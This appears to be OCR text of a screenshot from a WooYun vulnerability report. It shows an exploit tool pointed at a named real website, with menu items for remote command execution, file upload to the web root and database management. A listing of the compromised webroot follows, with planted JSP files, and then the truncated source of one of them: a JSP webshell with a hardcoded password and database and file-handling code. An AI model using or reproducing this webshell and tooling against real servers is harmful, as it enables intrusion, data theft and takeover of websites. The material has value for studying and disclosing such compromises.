 目标地址： http://www.jxsky.org.cn/web/Index.action
字符集： UTF-8 提交方式： GET 空格编码 \40
服务器信息 远程命令执行 上传文件到根目录 自定义路径上传 echo上传 java执行 文件管理 数据库管理 远程文...
列根目录 特殊模式
ROOT
0.jsp
1.txt
19.jsp
2.txt
251.txt
6x.jsp
6xx.jsp
8.jsp
9.jsp
90.jsp
99.txt
a.txt
alipay
authentication
bbs
bin
cert
chinabank
ChinaBank.html
commons
6x.jsp
<%@ page contentT
<%@ page import="java.io.*"%>
<%@ page import="java.util.Map"%>
<%@ page import="java.util.HashMap"%>
<%@ page import="java.nio.charset.Charset"%>
<%@ page import="java.util.regex.*"%>
<%@ page import="java.sql.*"%>
<%!
private String _password = "heikekk";
private String _encodeType = "GB2312";
private int _sessionOutTime = 20;
private String[] _textFileTypes = {"txt", "htm", "html", "asp", "jsp", "java", "js", "css
private Connection _dbConnection = null;
private Statement _dbStatement = null;
private String _url = null;
public boolean validate(String password) {
if (password.equals(_password)) {
return true;
} else {
return false;
}
}
public String HTMLEncode(String str) {
str = str.replaceAll(" ", "&nbsp;");
www.wooyun.org